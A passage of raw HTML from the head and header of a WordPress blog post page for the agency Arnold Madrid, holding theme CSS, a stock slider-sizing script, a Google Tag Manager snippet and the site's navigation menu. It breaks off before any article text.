   #bottom-widgets h6 {
color:#F9F9F9!important;
    font-size: 15px!important;
   

}
.blog article,.blog #content-wrap,#content{background: #000!important;}
.blog #content-wrap{padding-top: 0px!important;}
.blog .post-title a{font-weight:bold;}
.portfolio-nav-wrap #nav-below{display:none;}
#back-to-top i{color:#000!important;}
.menu #menu li a{text-transform:none!important;}
.menu #menu li{text-transform:none!important;}
.like-button-wrap{display:none!important;} </style><meta name="generator" content="Powered by Slider Revolution 6.5.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style rel="stylesheet" id="typehub-output">h1,.h1{color:rgba(249,249,249,1);font-size:55px;line-height:70px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:0}h2,.h2{color:rgba(249,249,249,1);font-size:42px;line-height:63px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:0}h3,.h3{color:rgba(249,249,249,1);font-size:35px;line-height:52px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:1px}h4,.woocommerce-order-received .woocommerce h2,.woocommerce-order-received .woocommerce h3,.woocommerce-view-order .woocommerce h2,.woocommerce-view-order .woocommerce h3,.h4{color:rgba(249,249,249,1);font-size:26px;line-height:42px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}h5,#reply-title,.h5{color:rgba(249,249,249,1);font-size:20px;line-height:36px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}h6,.testimonial-author-role.h6-font,.menu-card-title,.menu-card-item-price,.slider-counts,.woocommerce-MyAccount-navigation ul li,a.bbp-forum-title,#bbpress-forums fieldset.bbp-form label,.bbp-topic-title a.bbp-topic-permalink,#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header,.h6{color:rgba(249,249,249,1);font-size:15px;line-height:32px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}body,.special-heading-wrap .caption-wrap .body-font,.woocommerce .woocommerce-ordering select.orderby,.woocommerce-page .woocommerce-ordering select.orderby,.body{color:rgba(249,249,249,1);font-size:13px;line-height:26px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.page-title-module-custom .page-title-custom,h6.portfolio-title-nav{color:#000;font-size:18px;line-height:36px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:3px}.sub-title,.special-subtitle,.sub_title{font-family:"Crimson Text",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:Italic400;font-style:normal;font-size:15px;letter-spacing:0}#footer{color:rgba(249,249,249,1);font-size:13px;line-height:14px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.special-header-menu .menu-container,#navigation .mega .sub-menu .highlight .sf-with-ul,#navigation,.style2 #navigation,.style13 #navigation,#navigation-left-side,#navigation-right-side,.sb-left #slidebar-menu,.header-widgets,.header-code-widgets,body #header-inner-wrap.top-animate.style2 #navigation,.top-overlay-menu .sb-right #slidebar-menu{color:rgba(249,249,249,1);font-size:12px;line-height:51px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.special-header-menu .menu-container .sub-menu,.special-header-menu .sub-menu,#navigation .sub-menu,#navigation .children,#navigation-left-side .sub-menu,#navigation-left-side .children,#navigation-right-side .sub-menu,#navigation-right-side .children,.sb-left #slidebar-menu .sub-menu,.top-overlay-menu .sb-right #slidebar-menu .sub-menu{color:#bbb;font-size:13px;line-height:28px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}ul#mobile-menu a,ul#mobile-menu li.mega ul.sub-menu li.highlight>:first-child{color:#232323;font-size:12px;line-height:40px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}ul#mobile-menu ul.sub-menu a{color:#bbb;font-size:13px;line-height:27px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.top-right-sliding-menu .sb-right ul#slidebar-menu li,.sb-right #slidebar-menu .mega .sub-menu .highlight .sf-with-ul{color:#fff;font-size:12px;line-height:50px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.top-right-sliding-menu .sb-right #slidebar-menu ul.sub-menu li{color:#fff;font-size:13px;line-height:25px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.ui-tabs-anchor,.accordion .accordion-head,.skill-wrap .skill_name,.chart-wrap span,.animate-number-wrap h6 span,.woocommerce-tabs .tabs li a,.be-countdown{font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;font-weight:600;font-style:normal}.ui-tabs-anchor{font-size:13px;line-height:17px;text-transform:uppercase}.accordion .accordion-head{font-size:13px;line-height:17px;text-transform:uppercase}.skill-wrap .skill_name{font-size:12px;line-height:17px;text-transform:uppercase}.countdown-amount{font-size:55px;line-height:95px;text-transform:uppercase}.countdown-section{font-size:15px;line-height:30px;text-transform:uppercase}.testimonial_slide .testimonial-content{font-family:"Crimson Text",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;text-transform:none;font-weight:400;font-style:Italic}.tweet-slides .tweet-content{font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;text-transform:none;font-weight:400;font-style:normal}.tatsu-button,.be-button,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,input[type="submit"],.more-link.style1-button,.more-link.style2-button,.more-link.style3-button,input[type="button"],input[type="submit"],input[type="reset"],button,input[type="file"]::-webkit-file-upload-button{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal}.oshine-animated-link,.view-project-link.style4-button{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;text-transform:none;font-weight:400;font-style:normal}.thumb-title-wrap .thumb-title,.full-screen-portfolio-overlay-title{font-size:14px;line-height:30px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:0}.thumb-title-wrap .portfolio-item-cats{font-size:12px;line-height:17px;text-transform:none;letter-spacing:0}h6.gallery-side-heading{color:#222;font-size:15px;line-height:32px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.portfolio-details .gallery-side-heading-wrap p{color:#5f6263;font-size:13px;line-height:26px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}a.navigation-previous-post-link,a.navigation-next-post-link{color:#222;font-size:13px;line-height:20px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:0}#portfolio-title-nav-bottom-wrap h6,#portfolio-title-nav-bottom-wrap .slider-counts{font-size:15px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0;line-height:40px}.attachment-details-custom-slider{font-family:"Crimson Text",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:Italic400;font-style:normal;font-size:15px;letter-spacing:0}.filters .filter_item{color:rgba(155,155,155,1);font-size:12px;line-height:32px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.woocommerce ul.products li.product .product-meta-data h3,.woocommerce-page ul.products li.product .product-meta-data h3,.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.woocommerce ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product-category .woocommerce-loop-category__title,.woocommerce-page ul.products li.product-category .woocommerce-loop-category__title{color:#222;font-size:13px;line-height:27px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.woocommerce-page.single.single-product #content div.product h1.product_title.entry-title{color:#222;font-size:25px;line-height:27px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.post-title,.post-date-wrap{color:#000;font-size:20px;line-height:40px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.style3-blog .post-title,.style8-blog .post-title{color:rgba(249,249,249,1);font-size:16px;line-height:28px;font-family:"Source Sans Pro",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.post-meta.post-top-meta-typo,.style8-blog .post-meta.post-category a,.hero-section-blog-categories-wrap a{color:rgba(249,249,249,1);font-size:12px;line-height:24px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;letter-spacing:0;font-weight:400;font-style:normal}.post-nav li,.style8-blog .post-meta.post-date,.style8-blog .post-bottom-meta-wrap,.hero-section-blog-bottom-meta-wrap{color:rgba(249,249,249,1);font-size:12px;line-height:24px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;letter-spacing:0;font-weight:400;font-style:normal}.single-post .post-title,.single-post .style3-blog .post-title,.single-post .style8-blog .post-title{color:#000;font-size:20px;line-height:40px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.sidebar-widgets h6{color:rgba(249,249,249,1);font-size:12px;line-height:22px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.sidebar-widgets{color:rgba(249,249,249,1);font-size:13px;line-height:24px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.sb-slidebar .widget h6{color:#fff;font-size:12px;line-height:22px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:1px}.sb-slidebar .widget{color:#a2a2a2;font-size:13px;line-height:25px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}#bottom-widgets h6{color:rgba(249,249,249,1);font-size:12px;line-height:22px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}#bottom-widgets{color:rgba(249,249,249,1);font-size:13px;line-height:24px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.contact_form_module input[type="text"],.contact_form_module textarea{color:#222;font-size:13px;line-height:26px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}@media only screen and (max-width:1377px){}@media only screen and (min-width:768px) and (max-width:1024px){}@media only screen and (max-width:767px){}</style><style id = "oshine-typehub-css" type="text/css"> #header-controls-right,#header-controls-left{color:rgba(249,249,249,1)}#be-left-strip .be-mobile-menu-icon span{background-color:#323232}ul#mobile-menu .mobile-sub-menu-controller{line-height :40px }ul#mobile-menu ul.sub-menu .mobile-sub-menu-controller{line-height :27px }.breadcrumbs{color:#000}.search-box-wrapper.style2-header-search-widget input[type="text"]{font-style:normal;font-weight:Italic400;font-family:Crimson Text}.portfolio-share a.custom-share-button,.portfolio-share a.custom-share-button:active,.portfolio-share a.custom-share-button:hover,.portfolio-share a.custom-share-button:visited{color:rgba(249,249,249,1)}.more-link.style2-button{color:#000 !important;border-color:#000 !important}.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:active,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:hover,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:visited{color:rgba(249,249,249,1)}.hero-section-blog-categories-wrap a,.hero-section-blog-categories-wrap a:visited,.hero-section-blog-categories-wrap a:hover,.hero-section-blog-bottom-meta-wrap .hero-section-blog-bottom-meta-wrap a,.hero-section-blog-bottom-meta-wrap a:visited,.hero-section-blog-bottom-meta-wrap a:hover,.hero-section-blog-bottom-meta-wrap{color :#000}#navigation .mega .sub-menu .highlight .sf-with-ul{color:#bbb !important;line-height:1.5}.view-project-link.style4-button{color :rgba(249,249,249,1)}.related.products h2,.upsells.products h2,.cart-collaterals .cross-sells h2,.cart_totals h2,.shipping_calculator h2,.woocommerce-billing-fields h3,.woocommerce-shipping-fields h3,.shipping_calculator h2,#order_review_heading,.woocommerce .page-title{font-family:Montserrat;font-weight:400}.woocommerce form .form-row label,.woocommerce-page form .form-row label{color:rgba(249,249,249,1)}.woocommerce-tabs .tabs li a{color:rgba(249,249,249,1) !important}#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header{line-height:inherit;letter-spacing:inherit;text-transform:uppercase;font-size:inherit}#bbpress-forums .topic .bbp-topic-meta a,.bbp-forum-freshness a,.bbp-topic-freshness a,.bbp-header .bbp-reply-content a,.bbp-topic-tags a,.bbp-breadcrumb a,.bbp-forums-list a{color:rgba(249,249,249,1)}.ajde_evcal_calendar .calendar_header p,.eventon_events_list .eventon_list_event .evcal_cblock{font-family:Montserrat !important}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2,.evo_pop_body .evcal_desc span.evcal_desc2{font-family:Montserrat !important;font-size:14px !important;text-transform:none}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_event_subtitle,.evo_pop_body .evcal_desc span.evcal_event_subtitle,.evcal_evdata_row .evcal_evdata_cell p,#evcal_list .eventon_list_event p.no_events{text-transform:none !important;font-family:Raleway !important;font-size:inherit !important} </style><style rel="stylesheet" id="colorhub-output">.swatch-red, .swatch-red a{color:#f44336;}.swatch-pink, .swatch-pink a{color:#E91E63;}.swatch-purple, .swatch-purple a{color:#9C27B0;}.swatch-deep-purple, .swatch-deep-purple a{color:#673AB7;}.swatch-indigo, .swatch-indigo a{color:#3F51B5;}.swatch-blue, .swatch-blue a{color:#2196F3;}.swatch-light-blue, .swatch-light-blue a{color:#03A9F4;}.swatch-cyan, .swatch-cyan a{color:#00BCD4;}.swatch-teal, .swatch-teal a{color:#009688;}.swatch-green, .swatch-green a{color:#4CAF50;}.swatch-light-green, .swatch-light-green a{color:#8BC34A;}.swatch-lime, .swatch-lime a{color:#CDDC39;}.swatch-yellow, .swatch-yellow a{color:#FFEB3B;}.swatch-amber, .swatch-amber a{color:#FFC107;}.swatch-orange, .swatch-orange a{color:#FF9800;}.swatch-deep-orange, .swatch-deep-orange a{color:#FF5722;}.swatch-brown, .swatch-brown a{color:#795548;}.swatch-grey, .swatch-grey a{color:#9E9E9E;}.swatch-blue-grey, .swatch-blue-grey a{color:#607D8B;}.swatch-white, .swatch-white a{color:#ffffff;}.swatch-black, .swatch-black a{color:#000000;}.palette-0, .palette-0 a{color:rgba(246,217,0,1);}.palette-1, .palette-1 a{color:#ffffff;}.palette-2, .palette-2 a{color:#222222;}.palette-3, .palette-3 a{color:#888888;}.palette-4, .palette-4 a{color:#fafbfd;}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.blog article,.blog #content-wrap,#content{background: #fff!important;}
.style8-blog .element:not(.be-image-post) .post-details-wrap{
	background-color: white;
	color:#000;
}
.style8-blog .post-title,.style8-blog .post-meta,.style8-blog .post-bottom-meta-wrap,.style8-blog .be-share-stack-mask a,.single-post .post-content h2,.single-post .single-page-atts,.single-post .be-themes-comments,.single-post .be-themes-comments h3,.single-post #right-sidebar,.single-post #right-sidebar h6{color:#000!important;}
		</style>
		
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KBXQT5K');</script>
<!-- End Google Tag Manager -->

</head>
<body class="post-template-default single single-post postid-1835 single-format-standard header-solid no-section-scroll top-header top-right-sliding-menu be-themes-layout-layout-wide opt-panel-cache-off" data-be-site-layout='layout-wide' data-be-page-template = 'page' >	
	<!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KBXQT5K"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
	<div class="search-box-wrapper style2-header-search-widget">
				<a href="#" class="header-search-form-close"><i class="icon-icon_close font-icon"></i></a>
				<div class="search-box-inner1">
					<div class="search-box-inner2"><form role="search" method="get" class="searchform" action="https://arnoldmadrid.com/" >
	    <input type="text" placeholder="Search ..." value="" name="s" class="s" />
	    <i class="search-icon icon-search font-icon"></i>
	    <input type="submit" class="search-submit" value="" />
	    </form></div>
				</div>
			</div><div id="main-wrapper"
    >
            <div id="main" class="ajaxable layout-wide" >
        
<header id="header">
		<div id="header-inner-wrap" class=" style1"  >
					<div id="header-wrap" class=" clearfix" data-default-height="99" data-sticky-height="99">
				    <div class="logo">
        <a href="https://arnoldmadrid.com"><img class="transparent-logo dark-scheme-logo" src="https://arnoldmadrid.com/wp-content/uploads/2019/06/logonegrohead.png" alt="Arnold Madrid" /><img class="transparent-logo light-scheme-logo" src="https://arnoldmadrid.com/wp-content/uploads/2019/06/logohead.png" alt="Arnold Madrid" /><img class="normal-logo" src="https://arnoldmadrid.com/wp-content/uploads/2019/06/logohead.png" alt="Arnold Madrid" /><img class="sticky-logo" src="https://arnoldmadrid.com/wp-content/uploads/2019/06/logohead.png" alt="Arnold Madrid" /></a>    </div>
        <div id="header-controls-right">
        				<div class="header-code-widgets"><div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhgk98wogg  "><style>.tatsu-fzr5d3bhgk98wogg .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhgk98wogg .tatsu-icon:hover{background-color: #3b5998;color: #ffffff ;border-color: #323232; }</style><a href="http://www.facebook.com/arnMadrid/?fref=ts" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-facebook tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div>
<div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhke1hg71a  "><style>.tatsu-fzr5d3bhke1hg71a .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhke1hg71a .tatsu-icon:hover{background-color: #0c9aca;color: #ffffff ;border-color: #323232; }</style><a href="http://twitter.com/arn_madrid" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-twitter tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div>
<div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhnabeyich  "><style>.tatsu-fzr5d3bhnabeyich .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhnabeyich .tatsu-icon:hover{background-color: #e4100f;color: #ffffff ;border-color: #323232; }</style><a href="http://www.instagram.com/arn_madrid/" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-instagram tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div>
<div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhnabeyich  "><style>.tatsu-fzr5d3bhnabeyich .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhnabeyich .tatsu-icon:hover{background-color: #e4100f;color: #ffffff ;border-color: #323232; }</style><a href="http://es.linkedin.com/company/arnold-madrid" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-linkedin tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div>				</div>        <div class="mobile-nav-controller-wrap">
            <div class="menu-controls mobile-nav-controller" title="Mobile Menu Controller"> <span class="be-mobile-menu-icon style6">   
        <span class="hamburger-line-1"></span>
        <span class="hamburger-line-2"></span>
        <span class="hamburger-line-3"></span>
</span></div>
        </div>
    </div>				<div id="header-bottom-bar">
				<nav id="navigation" class="clearfix">	<div class="menu"><ul id="menu" class="clearfix none"><li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-465"><a href="https://arnoldmadrid.com/" title="INICIO">INICIO</a></li>
<li id="menu-item-11303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11303"><a href="https://arnoldmadrid.com/our-work/" title="TRABAJOS">TRABAJOS</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://arnoldmadrid.com/quienes-somos/" title="SOMOS ARNOLD">SOMOS ARNOLD</a></li>
<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-460"><a href="https://arnoldmadrid.com/blog/" title="NUESTRO BLOG">NUESTRO BLOG</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://arnoldmadrid.com/contacto/" title="VEN A VERNOS">VEN A VERNOS</a></li>
</ul></div>				</nav><!-- End Navigation -->
				</div>
			</div>

			<div class='header-mobile-navigation clearfix'><div class="mobile-menu"><ul id="mobile-menu" class="clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-465"><a href="https://arnoldmadrid.com/" title="INICIO">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11303"><a href="https://arnoldmadrid.com/our-work/" title="TRABAJOS">TRABAJOS</a></li>
